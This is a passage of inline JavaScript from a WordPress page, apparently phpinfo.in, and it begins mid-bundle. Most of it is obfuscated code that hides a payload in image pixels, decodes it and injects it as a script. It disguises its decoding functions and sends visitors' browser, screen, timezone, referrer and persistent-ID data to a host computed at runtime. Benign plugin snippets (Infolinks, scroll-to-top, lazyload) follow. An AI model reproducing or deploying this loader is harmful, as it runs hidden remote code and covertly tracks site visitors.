i=new Image;i[b('0x1a4')]=b('0x1a8'),i[b('0x7f')]=n,i[b('0x1a7')]=function(){var x=document[b('0x79')](b('0x1a9'));x[b('0x7e')]=i[b('0x7e')],x[b('0x49')]=i[b('0x49')];var n=x[b('0x1aa')]('2d');n[b('0x1ab')](i,0,0);for(var t=n[b('0x1ac')](0,0,i[b('0x7e')],i[b('0x49')]),c=t[b('0xd0')],e=c[b('0x43')](0,12)[b('0x8d')](function(b,x){return(x+1)%4})[b('0x1ad')]()[b('0x98')](function(x,n,t){return x+n*Math[b('0x10d')](256,t)},0),r=[],u=12;u<c[b('0x3c')];u++)if((u+1)%4){var a=c[u];(l===V[b('0x144')]||32<=a)&&r[b('0x8a')](String[b('0x35')](a))}var o=btoa(r[b('0x24')]('')[b('0x1ae')](0,e)),f=l===V[b('0x144')]?v(o):Z(o);return d(f)},i[b('0x88')]=function(){return x()}})},n[b('0xec')]=function(e,r){var u=2<arguments[b('0x3c')]&&void 0!==arguments?arguments:V[b('0x142')],a=3<arguments[b('0x3c')]&&void 0!==arguments?arguments:V[b('0xed')],o=4<arguments[b('0x3c')]&&void 0!==arguments?arguments:{};return new(d[b('0x4')])(function(n,t){var c=new XMLHttpRequest;if(c[b('0x159')](a,e),c[b('0x197')]=u,c[b('0x1af')]=!0,c[b('0x1b0')](V[b('0x13c')],btoa(encodeURI(r))),c[b('0x1a7')]=function(){var x={};x[b('0x1b1')]=c[b('0x1b1')],x[b('0xee')]=u===V[b('0x142')]?JSON[b('0x1b2')](c[b('0xee')]):c[b('0xee')],0<=[200,204][b('0x97')](c[b('0x1b1')])?n(x):t(new Error(b('0x1b3')+c[b('0x1b1')]+' '+c[b('0x1b4')]+b('0x1b5')+r))},c[b('0x88')]=function(){t(new Error(b('0x1b3')+c[b('0x1b1')]+' '+c[b('0x1b4')]+b('0x1b5')+r))},a===V[b('0x147')]){var x=(typeof o===b('0x3f')?b('0x3f'):f(o))===b('0x14c')?JSON[b('0x1b2')](o):o;c[b('0x1b0')](V[b('0x13e')],V[b('0x140')]),c[b('0x1b6')](x)}else c[b('0x1b6')]()})};var c,a=t(12),V=t(13),e=t(14),d=(c=e)&&c[b('0x3')]?c:{default:c};function Z(x){return decodeURIComponent(atob(x)[b('0x3a')]('')[b('0x3b')](function(x){return'%'+('00'+x[b('0x39')](0)[b('0x38')](16))[b('0x43')](-2)})[b('0x24')](''))}function v(x){var t=atob(x),n=new ArrayBuffer(t[b('0x3c')]);return new Uint8Array(n)[b('0x3b')](function(x,n){return t[b('0x39')](n)})}},function(x,n,t){(function(r){!function(d,i){function l(b,x){return(typeof x)==b}function V(o,f){return(f=function n(t,c,e,r,u,x){if(r=n.q,t!=l)return V(function(x,n){r[b('0x8a')]({p:this,r:x,j:n,1:t,0:c})});if(e&&l(d,e)|l(i,e))try{u=e[b('0xdf')]}catch(b){c=0,e=b}if(l(d,u))try{u[b('0x1')](e,a(1),c=a(0))}catch(b){c(b)}else for(f=function(n,b){return l(d,n=c?n:b)?V(function(b,x){Z(this,b,x,e,n)}):o},x=0;x<r[b('0x3c')];)u=r[x++],l(d,t=u[c])?Z(u.p,u.r,u.j,e,t):(c?u.r:u.j)(e);function a(x){return function(b){u&&(u=0,n(l,x,b))}}}).q=[],o[b('0x1')](o={},function(b){f(l,1,b)},function(b){f(l,0,b)}),o[b('0xdf')]=function(b,x){return f(b,x)},o[b('0xe0')]=function(b){return f(0,b)},o}function Z(x,n,t,c,e){r(function(){try{e=(c=e(c))&&l(i,c)|l(d,c)&&c[b('0xdf')],l(d,e)?c==x?t(TypeError()):e[b('0x1')](c,n,t):n(c)}catch(b){t(b)}})}function u(x){return V(function(b){b(x)})}(x[b('0x0')]=V)[b('0x1b7')]=u,V[b('0x1b8')]=function(n){return V(function(b,x){x(n)})},V[b('0x1b9')]=function(x){return V(function(t,c,e,r){r=[],e=x[b('0x3c')]||t(r),x[b('0x3b')](function(x,n){u(x)[b('0xdf')](function(b){r[n]=b,--e||t(r)},c)})})},V[b('0x1ba')]=function(x){return V(function(n,t){x[b('0x3b')](function(x){u(x)[b('0xdf')](n,t)})})}}('f','o')})[b('0x1')](n,t(30)[b('0x1bb')])},function(x,e,r){(function(x){var n=typeof x!==b('0x3f')&&x||typeof self!==b('0x3f')&&self||window,t=Function[b('0x5')][b('0xf6')];function c(x,n){this[b('0x1c1')]=x,this[b('0x1c2')]=n}e[b('0x1bc')]=function(){return new c(t[b('0x1')](setTimeout,n,arguments),clearTimeout)},e[b('0x1bd')]=function(){return new c(t[b('0x1')](setInterval,n,arguments),clearInterval)},e[b('0x1be')]=e[b('0x1bf')]=function(x){x&&x[b('0x1c0')]()},c[b('0x5')][b('0x1c3')]=c[b('0x5')][b('0x1c4')]=function(){},c[b('0x5')][b('0x1c0')]=function(){this[b('0x1c2')][b('0x1')](n,this[b('0x1c1')])},e[b('0x1c5')]=function(x,n){clearTimeout(x[b('0x1c6')]),x[b('0x1c7')]=n},e[b('0x1c8')]=function(x){clearTimeout(x[b('0x1c6')]),x[b('0x1c7')]=-1},e[b('0x1c9')]=e[b('0x1ca')]=function(x){clearTimeout(x[b('0x1c6')]);var n=x[b('0x1c7')];0<=n&&(x[b('0x1c6')]=setTimeout(function(){x[b('0x1cb')]&&x[b('0x1cb')]()},n))},r(31),e[b('0x1bb')]=typeof self!==b('0x3f')&&self[b('0x1bb')]||typeof x!==b('0x3f')&&x[b('0x1bb')]||this&&this[b('0x1bb')],e[b('0x1cc')]=typeof self!==b('0x3f')&&self[b('0x1cc')]||typeof x!==b('0x3f')&&x[b('0x1cc')]||this&&this[b('0x1cc')]})[b('0x1')](e,r(15))},function(x,n,t){(function(x,Z){!function(t,c){'use strict';if(!t[b('0x1bb')]){var e,r,n,u,x,a=1,o={},f=!1,d=t[b('0x15d')],i=Object[b('0x1d8')]&&Object[b('0x1d8')](t);i=i&&i[b('0x1bc')]?i:t,{}[b('0x38')][b('0x1')](t[b('0x1d9')])===b('0x1da')?e=function(x){Z[b('0x1cf')](function(){V(x)})}:!function(){if(t[b('0x54')]&&!t[b('0x1d0')]){var x=!0,n=t[b('0x1d1')];return t[b('0x1d1')]=function(){x=!1},t[b('0x54')]('','*'),t[b('0x1d1')]=n,x}}()?t[b('0x1db')]?((n=new MessageChannel)[b('0x1d5')][b('0x1d1')]=function(x){V(x[b('0xd0')])},e=function(x){n[b('0x1d6')][b('0x54')](x)}):d&&b('0x1d7')in d[b('0x79')](b('0xb9'))?(r=d[b('0x5d')],e=function(x){var n=d[b('0x79')](b('0xb9'));n[b('0x1d7')]=function(){V(x),n[b('0x1d7')]=null,r[b('0x83')](n),n=null},r[b('0x81')](n)}):e=function(b){setTimeout(V,0,b)}:(u=b('0x1d2')+Math[b('0x42')]()+'\$',x=function(x){x[b('0x1d3')]===t&&typeof x[b('0xd0')]===b('0x70')&&0===x[b('0xd0')][b('0x97')](u)&&V(+x[b('0xd0')][b('0x43')](u[b('0x3c')]))},t[b('0x55')]?t[b('0x55')](b('0x10e'),x,!1):t[b('0x1d4')](b('0x1d1'),x),e=function(x){t[b('0x54')](u+x,'*')}),i[b('0x1bb')]=function(x){typeof x!==b('0x19b')&&(x=new Function(''+x));for(var n=new Array(arguments[b('0x3c')]-1),t=0;t<n[b('0x3c')];t++)n[t]=arguments[t+1];var c={};return c[b('0x1cd')]=x,c[b('0x1ce')]=n,o[a]=c,e(a),a++},i[b('0x1cc')]=l}function l(b){delete o[b]}function V(x){if(f)setTimeout(V,0,x);else{var n=o[x];if(n){f=!0;try{!function(x){var n=x[b('0x1cd')],t=x[b('0x1ce')];switch(t[b('0x3c')]){case 0:n();break;case 1:n(t);break;case 2:n(t,t);break;case 3:n(t,t,t);break;default:n[b('0xf6')](c,t)}}(n)}finally{l(x),f=!1}}}}}(typeof self===b('0x3f')?typeof x===b('0x3f')?this:x:self)})[b('0x1')](n,t(15),t(32))},function(x,n){var t,c,e=x[b('0x0')]={};function r(){throw new Error(b('0x1dc'))}function u(){throw new Error(b('0x1dd'))}function a(n){if(t===setTimeout)return setTimeout(n,0);if((t===r||!t)&&setTimeout)return t=setTimeout,setTimeout(n,0);try{return t(n,0)}catch(x){try{return t[b('0x1')](null,n,0)}catch(x){return t[b('0x1')](this,n,0)}}}!function(){try{t=typeof setTimeout===b('0x19b')?setTimeout:r}catch(b){t=r}try{c=typeof clearTimeout===b('0x19b')?clearTimeout:u}catch(b){c=u}}();var o,f=[],d=!1,i=-1;function l(){d&&o&&(d=!1,o[b('0x3c')]?f=o[b('0x99')](f):i=-1,f[b('0x3c')]&&V())}function V(){if(!d){var x=a(l);d=!0;for(var n=f[b('0x3c')];n;){for(o=f,f=[];++i<n;)o&&o[i][b('0x1de')]();i=-1,n=f[b('0x3c')]}o=null,d=!1,function(n){if(c===clearTimeout)return clearTimeout(n);if((c===u||!c)&&clearTimeout)return c=clearTimeout,clearTimeout(n);try{c(n)}catch(x){try{return c[b('0x1')](null,n)}catch(x){return c[b('0x1')](this,n)}}}(x)}}function Z(x,n){this[b('0x1df')]=x,this[b('0x1e0')]=n}function v(){}e[b('0x1cf')]=function(x){var n=new Array(arguments[b('0x3c')]-1);if(1<arguments[b('0x3c')])for(var t=1;t<arguments[b('0x3c')];t++)n[t-1]=arguments[t];f[b('0x8a')](new Z(x,n)),1!==f[b('0x3c')]||d||a(V)},Z[b('0x5')][b('0x1de')]=function(){this[b('0x1df')][b('0xf6')](null,this[b('0x1e0')])},e[b('0x1e1')]=b('0x1e2'),e[b('0x1e2')]=!0,e[b('0x1e3')]={},e[b('0x1e4')]=[],e[b('0x92')]='',e[b('0x1e5')]={},e.on=v,e[b('0x1e6')]=v,e[b('0x1e7')]=v,e[b('0x1e8')]=v,e[b('0x1e9')]=v,e[b('0x1ea')]=v,e[b('0x1eb')]=v,e[b('0x1ec')]=v,e[b('0x1ed')]=v,e[b('0x1ee')]=function(b){return[]},e[b('0x1ef')]=function(x){throw new Error(b('0x1f0'))},e[b('0x1f1')]=function(){return'/'},e[b('0x1f2')]=function(x){throw new Error(b('0x1f3'))},e[b('0x1f4')]=function(){return 0}},function(x,n,t){'use strict';Object[b('0x2')](n,b('0x3'),{value:!0});var w=function(x,n){if(Array[b('0x187')](x))return x;if(Symbol[b('0x183')]in Object(x))return function(x,n){var t=[],c=!0,e=!1,r=void 0;try{for(var u,a=x[Symbol[b('0x183')]]();!(c=(u=a[b('0x184')]())[b('0x185')])&&(t[b('0x8a')](u[b('0x53')]),!n||t[b('0x3c')]!==n);c=!0);}catch(b){e=!0,r=b}finally{try{!c&&a[b('0x186')]&&a[b('0x186')]()}finally{if(e)throw r}}return t}(x,n);throw new TypeError(b('0x188'))};n[b('0xe5')]=function(x,n){var t=y(x,n),c=w(t,3),e=c,r=c,u=c,a=parseInt(localStorage[u],10)||0;localStorage[u]=a+1,localStorage[e]=(new Date)[b('0x171')](),localStorage[r]=''},n[b('0xe6')]=function(x,n,t){var c=y(x,n),e=w(c,3),r=e,u=e,a=e;if(localStorage[r]&&!localStorage[u]){var o=parseInt(localStorage[a],10)||0,f=parseInt(localStorage[r],10),d=(new Date)[b('0x171')](),i=d-f,l=document,V=l[b('0x1fc')],Z=window[b('0x4c')][b('0x4d')];localStorage[u]=d,localStorage[a]=0;var v={};v[b('0x1fd')]=x,v[b('0x1fc')]=V,v[b('0x1fe')]=i,v[b('0x1ff')]=t,v[b('0x200')]=d,v[b('0x201')]=function(){var x=localStorage[X];if(x)return x;var n=Math[b('0x42')]()[b('0x38')](36)[b('0x43')](2);return localStorage[X]=n}(),v[b('0x202')]=Z,v[b('0x203')]=f,v[b('0x204')]=o,v[b('0x205')]=navigator.userAgent,v[b('0x206')]=window.screen.width,v[b('0x207')]=window.screen.height,v[b('0x194')]=n||Y,v[b('0x208')]=(new Date).getTimezoneOffset(),v[b('0x209')]=(0,F.default)(t),v[b('0x20a')]=(0,F.default)(V),v[b('0x20b')]=(0,F.default)(Z),v[b('0x20c')]=navigator.language||navigator.userLanguage,U=v,m='//'+(0,s[b('0x1c')])()+b('0x1fb'),R=Object[b('0x26')](U)[b('0x3b')](function(x){var n=encodeURIComponent(U[x]);return[x,n][b('0x24')]('=')})[b('0x24')]('&'),(W=new XMLHttpRequest)[b('0x159')](b('0x148'),m,!0),W[b('0x1b0')](h,G),W[b('0x1b6')](R)}var U,m,R,W};var c,e=t(8),F=(c=e)&&c[b('0x3')]?c:{default:c},s=t(1);var h=b('0x13f'),G=b('0x1f5'),X=b('0x1f6'),r='f',u='s',a='u',Y=b('0x1f7'),o={};function y(x,n){var t=o[n]||a,c=parseInt(x,10)[b('0x38')](36);return[[X,c][b('0x24')](t),[X,c,r][b('0x24')](t),[X,c,u][b('0x24')](t)]}o[b('0x1f8')]='s',o[b('0x1f9')]='c',o[b('0x1fa')]='j',o[b('0xe2')]='y',o[b('0xe7')]='p',o[b('0xea')]='x'},function(x,n,t){'use strict';Object[b('0x2')](n,b('0x3'),{value:!0}),n[b('0x4')]=function(c,a){return(0,e[b('0xb6')])(o[b('0xf')])[b('0xdf')](function(x){return(x=x&&x[b('0xee')]?x[b('0xee')]:x)&&(0,r[b('0x211')])(o[b('0x7')],x),x})[b('0xe0')](function(){return(0,r[b('0x212')])(o[b('0x7')])})[b('0xdf')](function(x){var e,r,u,n,t;if(x&&(x=x[b('0x10c')](/atob/g,(t='_'+Math[b('0x42')]()[b('0x38')](36)[b('0x43')](2),window[t]=atob,t))[b('0x10c')](/decodeURIComponent/g,(n='_'+Math[b('0x42')]()[b('0x38')](36)[b('0x43')](2),window[n]=decodeURIComponent,n)),e=x,r=c,u=a,new(i[b('0x4')])(function(x,n){var t=document[b('0x79')](b('0xb9')),c=document[b('0x20d')](e);t[b('0x1a7')]=u,t[b('0x81')](c),-1<[f[b('0x9f')],f[b('0xa3')],f[b('0xa1')]][b('0x97')](o[b('0xe')])&&(t[b('0x20e')](b('0x20f'),o[b('0x7')]),t[b('0x20e')](b('0x210'),(0,l[b('0x4')])(o[b('0xf')])));try{V[b('0x6a')][b('0x1a5')](t,V)}catch(x){document[b('0x5e')][b('0x81')](t)}setTimeout(function(){return t[b('0x6a')][b('0x83')](t),(0,d[b('0x5a')])(r)?x():n()})})),!(0,d[b('0x5a')])(c))throw new Error;return!0})};var o=t(0),f=t(7),e=t(9),r=t(35),d=t(5),i=c(t(14)),l=c(t(8));function c(x){return x&&x[b('0x3')]?x:{default:x}}var V=document[b('0x40')]},function(x,n,t){'use strict';Object[b('0x2')](n,b('0x3'),{value:!0});var u=function(x,n){if(Array[b('0x187')](x))return x;if(Symbol[b('0x183')]in Object(x))return function(x,n){var t=[],c=!0,e=!1,r=void 0;try{for(var u,a=x[Symbol[b('0x183')]]();!(c=(u=a[b('0x184')]())[b('0x185')])&&(t[b('0x8a')](u[b('0x53')]),!n||t[b('0x3c')]!==n);c=!0);}catch(b){e=!0,r=b}finally{try{!c&&a[b('0x186')]&&a[b('0x186')]()}finally{if(e)throw r}}return t}(x,n);throw new TypeError(b('0x188'))};n[b('0x211')]=function(b,x){var n=o(b),t=u(n,2),c=t,e=t;localStorage[c]=0,localStorage[e]=x},n[b('0x212')]=function(b){var x=o(b),n=u(x,2),t=n,c=n,e=parseInt(localStorage[t],10)||0,r=localStorage[c];{if(a<=e)return delete localStorage[t],delete localStorage[c],null;if(!r)return null}return localStorage[t]=e+1,r};var c=b('0x213'),e='c',r='u',a=3;function o(x){var n=parseInt(x,10)[b('0x38')](36);return[[c,n][b('0x24')](r),[c,n][b('0x24')](e)]}}])}]);}()); jQuery(document).ready(function(){jQuery('.description').before('<span><!--INFOLINKS_OFF--></span>');jQuery('.description').after('<span><!--INFOLINKS_ON--></span>');jQuery('#headerimg').before('<span><!--INFOLINKS_OFF--></span>');jQuery('#headerimg').after('<span><!--INFOLINKS_ON--></span>');jQuery('h1').before('<span><!--INFOLINKS_OFF--></span>');jQuery('h1').after('<span><!--INFOLINKS_ON--></span>');jQuery('h1').before('<span><!--INFOLINKS_OFF--></span>');jQuery('h1').after('<span><!--INFOLINKS_ON--></span>');}); var infolinks_pid = 3182487; var infolinks_plugin_version = "WP_3.2.3"; var infolinks_resources = "https://resources.infolinks.com/js";function wpfront_scroll_top_init() {if(typeof wpfront_scroll_top == "function" && typeof jQuery !== "undefined") {wpfront_scroll_top({"scroll_offset":250,"button_width":35,"button_height":35,"button_opacity":0.8,"button_fade_duration":200,"scroll_duration":400,"location":1,"marginX":20,"marginY":20,"hide_iframe":false,"auto_hide":false,"auto_hide_after":2,"button_action":"top","button_action_element_selector":"","button_action_container_selector":"html, body","button_action_element_offset":0});} else {setTimeout(wpfront_scroll_top_init, 100);}}wpfront_scroll_top_init(); /* <![CDATA[ */ var wpcf7 = {"apiSettings":{"root":"https:\/\/phpinfo.in\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"cached":"1"}; /* ]]> */ /* <![CDATA[ */ var ajaxurl = "https:\/\/phpinfo.in\/wp-admin\/admin-ajax.php"; var styleblogjs = "classic"; /* ]]> */ (function(w, d){ var b = d.getElementsByTagName("body"); var s = d.createElement("script"); s.async = true; var v = !("IntersectionObserver" in w) ? "8.7.1" : "10.5.2"; s.src = "https://phpinfo.in/wp-content/plugins/wp-rocket/inc/front/js/lazyload-" + v + ".min.js"; w.lazyLoadOptions = { elements_selector: "img, iframe", data_src: "lazy-src", data_srcset: "lazy-srcset", skip_invisible: false, class_loading: "lazyloading", class_loaded: "lazyloaded", threshold: 300, callback_load: function(element) { if ( element.tagName === "IFRAME" && element.dataset.rocketLazyload == "fitvidscompatible" ) { if (element.classList.contains("lazyloaded") ) { if (typeof window.jQuery != "undefined") { if (jQuery.fn.fitVids) { jQuery(element).parent().fitVids(); } } } } } }; // Your options here. See "recipes" for more information about async. b.appendChild(s); }(window, document)); // Listen to the Initialized event window.addEventListener('LazyLoad::Initialized', function (e) { // Get the instance and puts it in the lazyLoadInstance variable var lazyLoadInstance = e.detail.instance; var observer = new MutationObserver(function(mutations) { mutations.forEach(function(mutation) { lazyLoadInstance.update(); } ); } ); var b = document.getElementsByTagName("body"); var config = { childList: true, subtree: true }; observer.observe(b, config); }, false); function lazyLoadThumb(e){var t='<img src="https://i.ytimg.com/vi/ID/hqdefault.jpg">',a='<div class="play"></div>';return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="https://www.youtube.com/embed/ID?autoplay=1";e.setAttribute("src",t.replace("ID",this.dataset.id)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),this.parentNode.replaceChild(e,this)}document.addEventListener("DOMContentLoaded",function(){var e,t,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)e=document.createElement("div"),e.setAttribute("data-id",a[t].dataset.id),e.innerHTML=lazyLoadThumb(a[t].dataset.id),e.onclick=lazyLoadYoutubeIframe,a[t].appendChild(e)}); ```